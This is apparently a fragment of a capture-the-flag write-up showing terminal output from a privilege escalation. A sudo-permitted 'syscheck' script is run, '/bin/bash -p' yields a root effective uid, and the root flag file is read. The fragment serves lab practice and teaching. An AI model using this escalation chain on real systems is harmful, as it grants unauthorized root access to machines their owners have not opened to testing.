 sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 1.9G
System load average:  0.00, 0.00, 0.00
Database service is not running. Starting it...
bash-5.2$ /bin/bash -p
/bin/bash -p
id
uid=1000(dvir) gid=1000(dvir) euid=0(root) groups=1000(dvir),100(users)
ls
app
geckodriver.log
initdb.sh
user.txt
cat /root/root.txt
8e622db3f64c6cf250634e796dc0eded